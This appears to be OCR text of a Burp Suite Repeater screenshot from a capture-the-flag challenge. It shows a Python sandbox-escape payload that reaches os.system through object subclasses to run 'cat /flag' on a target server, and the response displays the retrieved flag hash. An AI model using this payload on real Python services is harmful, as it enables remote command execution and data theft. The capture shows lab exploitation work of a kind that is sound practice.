 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 23 × ...
Send Cancel < > Target: http://111.74.9.109:10709
Request
Raw Hex
1 ''.__class__.__mro__[2].__subclasses__()[71].__i
nit__.__globals__['os'].system('cat /flag')
2
Response
Raw Headers Hex Render
1 Go Ahead, Expoit me >;D
2 >>>
''.__class__.__mro__[2].__subclasses__()[71].__
init__.__globals__['os'].system('cat /flag')
3
4 b52984673c0de7b6fa20abba9e13e5ad
5 Return Value: 0
6 >>> Exception: list index out of range
7 >>>
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Ready
219 bytes | 10,107 millis